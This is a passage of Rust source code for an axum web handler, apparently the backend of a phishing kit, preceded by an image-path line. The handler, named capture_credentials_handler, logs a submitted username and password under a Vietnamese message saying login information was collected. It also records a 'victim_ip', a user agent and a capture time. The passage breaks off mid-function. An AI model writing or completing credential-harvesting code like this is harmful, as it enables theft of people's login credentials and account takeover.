 async fn capture_credentials_handler(
State(state: AppState): State<AppState>,
Form(credentials: LoginForm): Form<LoginForm>
) -> impl axum::response::IntoResponse {
println!("Đã thu thập thông tin đăng nhập:");
println!("Username: {}", credentials.username);
println!("Password: {}", credentials.password);
let victim_ip: String = "N/A".to_string();
let user_agent: String = "N/A".to_string();
let captured_at: DateTime<Utc> = Utc::now();
let id: Uuid = Uuid::new_v4();